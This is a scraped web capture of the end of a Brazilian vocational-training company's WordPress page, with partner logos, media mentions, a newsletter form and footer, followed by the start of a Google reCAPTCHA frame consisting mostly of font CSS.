                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sodine-150x150.png" title="Sodine" alt="Sodine">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sonobom-150x150.png" title="Sonobom Colchões" alt="Sonobom Colchões">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sp-combustiveis-150x150.png" title="SP Combustíveis" alt="SP Combustíveis">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/super-do-povo-150x150.png" title="Super do Povo" alt="Super do Povo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/tbm-150x150.png" title="TBM" alt="TBM">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/unimed-150x150.png" title="Unimed" alt="Unimed">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/vicunha-150x150.png" title="Vicunha Têxtil" alt="Vicunha Têxtil">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/wirelink-150x150.png" title="Wirelink" alt="Wirelink">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ypioca-150x150.png" title="Ypióca" alt="Ypióca">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/zenir-150x150.png" title="Zenir" alt="Zenir">
                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
<section class="section_featured">
    <div class="container content">
        <header class="section_featured_header">
            <h1><i class="fas fa-bullhorn"></i> <b>Fomos destaques</b> nos seguintes meios de comunicação:</b></h1>
        </header>

        <div class="section_featured_list flexbox">
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_vm.png" alt="TV Verdes Mares">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_jangadeiro.png" alt="TV Jangadeiro">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_uniao.png" alt="Rede União">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_diario.png" alt="TV Diário">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_povo.png" alt="O Povo">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_nordeste.png" alt="Diário do Nordeste">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_estado.png" alt="O Estado">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_tribuna.png" alt="Tribuna do Ceará">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_cbn.png" alt="O Povo CBN">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_bandnews_fm.png" alt="Tribuna Band News FM">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_fm93.png" alt="FM 93">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_cidade99.png" alt="Cidade 99.1">
            </div>
        </div>
    </div>
</section><section class="section_newsletter gradient-mentor">
    <div class="container content">
        <header class="section_newsletter_header">
            <h1><i class="fas fa-paper-plane"></i> Cadastre-se e receba <b>nosso conteúdo exclusivo</b> em seu e-mail
            </h1>
            <p>Receba as novidades sobre os <b>nossos cursos, eventos e muito mais</b>!</p>
        </header>

        
<div class="wpcf7 no-js" id="wpcf7-f1062-o1" lang="pt-BR" dir="ltr" data-wpcf7-id="1062">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/treinamentos-in-company-disponiveis/marketing/#wpcf7-f1062-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1062" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="pt_BR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1062-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Seu Melhor E-mail:" value="" type="email" name="email" /></span>
<button type="submit" class="wpcf7-form-control wpcf7-submit">Quero Receber</button><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="185"/><script src="[data-uri]" defer></script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
</section></main>
<!--CONTENT-->

<!--FOOTER-->
<footer class="main_footer">
    <div class="container">
        <div class="main_footer_links">
            <article class="main_footer_links_item">
                <h2>Conheça a MJ</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/institucional/">Institucional</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/qualidade-educacional/">Qualidade Educacional</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/galerias/">Galerias</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sustentabilidade-e-responsabilidade-social/">Sustentabilidade e Responsabilidade Social</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/depoimentos/">Depoimentos</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/regulamento/">Regulamento</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/politica-de-descontos/">Política de Descontos</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/politica-de-privacidade/">Política de Privacidade</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/ouvidoria/">Ouvidoria</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sala-de-imprensa/">Sala de Imprensa</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/patrocinios-e-parcerias/">Patrocínios e Parcerias</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br/vagas-fortaleza-ceara/">Empregos em Fortaleza</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Nossos Serviços</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/cursos/">Cursos de Aperfeiçoamento</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/treinamentos-in-company/">Treinamentos In Company</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/palestras/">Palestras</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/consultoria/">Consultoria</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/ead/">Cursos EAD</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/idiomas/">Idiomas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/profissoes/">MJ Profissões</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/locacaoemfortaleza/">Aluguel de Notebooks</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/aluguel-de-salas/">Aluguel de Salas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sugira-um-curso/">Sugira um Curso</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Outros Serviços</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/criacao-de-sites-em-fortaleza-ceara/">Criação de Sites</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/grafica-em-fortaleza-ceara/">Material Gráfico</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Saiba Mais</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="_blank" title=""
                               href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">TV MJ</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/mj-nas-midias/">MJ nas Mídias</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/visitas-tecnicas/">Visitas Técnicas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/trabalhe-conosco/">Trabalhe Conosco</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/vagas-para-professores/">Vagas para Professores</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/faq/">Dúvidas? FAQ</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/blog/">Blog MJ Capacitações</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/como-chegar/">Como Chegar?</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/black-friday/">Black Friday</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sociais/">Redes Sociais</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/contato/">Contato</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/programa-de-estagio/">Programa de Estágio</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Centro de Negócios</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="_blank" title=""
                               href="https://grupomj.adm.br">Grupo MJ</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br">MJ Capacitações</a>
                                                    <a target="_blank" title="MJ Digital &#8211; Inteligência Criativa"
                               href="https://mjdigital.net.br">MJ Digital</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br/locacaoemfortaleza">MJ TI</a>
                                                            </div>
            </article>
        </div>

        <div class="main_footer_info">
            <div class="main_footer_stamps">
                <div class="flexbox">
                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-protected.png"
                             alt="Site 100% protegido">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-antivirus.png"
                             alt="Site com antivírus Imunify">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-qualid.png"
                             alt="Certificado de reconhecimento de cursos">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-shop.png"
                             alt="Compra 100% segura">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-tradition.png"
                             alt="Qualidade e Tradição">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-google.png"
                             alt="Certificado de proteção do Google">
                    </div>
                </div>
            </div>

            <div class="main_footer_about">
                <a title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional" href="https://www.mjcapacitacoes.com.br" class="main_footer_about_logo">
                    <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/12/Logo-MJ-30-anos.png"
                         title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
                         alt="MJ Capacitações - Cursos de Aperfeiçoamento Profissional">
                </a>

                <p>
                    <i class="fas fa-phone-alt"></i> (85) 3111-2065 |
                    <i class="fab fa-whatsapp"></i> (85) 98129-6846                </p>
                <p><i class="far fa-clock"></i> Segunda à sexta: 07h às 22h | Aos Sábados: 07h às 17h da tarde | CNPJ: 15.561.835/0001-98</p>
                <p><i class="far fa-envelope"></i> atendimento@grupomj.adm.br</p>
            </div>

            <article class="main_footer_socials">
                <h2>Nossas Redes Sociais:</h2>

                <div class="main_footer_socials_list">
                    <a target="_blank" title="MJ Capacitações | Facebook"
                       href="https://www.facebook.com/MJCapacitacoes">
                        <i class="fab fa-facebook-f"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | Instagram"
                       href="https://www.instagram.com/mjcapacitacoes">
                        <i class="fab fa-instagram"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | WhatsApp"
                       href="https://api.whatsapp.com/send?phone=5585981296846">
                        <i class="fab fa-whatsapp"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | Youtube"
                       href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">
                        <i class="fab fa-youtube"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | LinkedIn"
                       href="https://www.linkedin.com/company/mj-capacita%C3%A7%C3%B5es">
                        <i class="fab fa-linkedin-in"></i>
                    </a>
                </div>
            </article>

            <div class="main_footer_copyright">
                <i class="far fa-copyright"></i> 2026 MJ Capacitações. Todos os direitos reservados.
            </div>
        </div>

        <a target="_blank" title="MJ Capacitações | Atendimento via Whatsapp"
           href="https://api.whatsapp.com/send?phone=5585981296846"
           class="main_footer_call_whatsapp">
            <i class="fab fa-whatsapp"></i>
        </a>
    </div>
</footer>
<!--FOOTER-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mjcapacitacoes\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
<script src="[data-uri]" defer></script><!-- Instagram Feed JS -->
<script type="text/javascript" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" defer data-deferred="1"></script>
<script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script>
<script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/scripts.js?ver=1.0" id="scripts-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8&amp;ver=3.0" id="google-recaptcha-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js" defer data-deferred="1"></script>
<script defer type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762977753" id="akismet-frontend-js"></script>
</body>
</html>

<div style="position:absolute;left:-500000px;">
    
    
    
    
    
    
    
</div>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 14:08:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8&co=aHR0cHM6Ly93d3cubWpjYXBhY2l0YWNvZXMuY29tLmJyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yp2i36np4nn0
body_size: 48703
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
